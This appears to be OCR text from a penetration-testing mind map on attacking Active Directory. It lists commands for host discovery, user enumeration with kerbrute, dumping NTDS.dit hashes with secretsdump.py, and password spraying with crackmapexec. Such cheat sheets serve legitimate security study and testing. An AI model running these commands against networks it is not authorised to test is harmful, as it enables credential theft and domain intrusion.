 discover hosts
nmap -T3 IP/CIDR
NTDS.dit
SYSTEM
Active Directory
database
files
gather host basic
information
enum4linux-ng -P <target ip>
extracting password
hashes
extracting user list
(many accounts)
enumerate valid
users
kerbrute userenum -d <domain> --dc <domain controller(ip)>
<userlist file> | grep "USERNAME" | cut -f1 -d"@" | cut -f4
-d":" | tr -d "[:blank:]" > /tmp/users.txt
/secretsdump.py -ntds /tmp/ntds.dit
-system /tmp/SYSTEM local -
outputfile /tmp/ADHashes.txt
cat ADHashes.txt | cut -d ":" -f 1 >
userlist.txt
obtain valid
credentials
crackmapexec <protocol> <target ip> -u <valid userlist
file> -p <password(list)> --continue-on-success
further information
users, groups, shares, rid...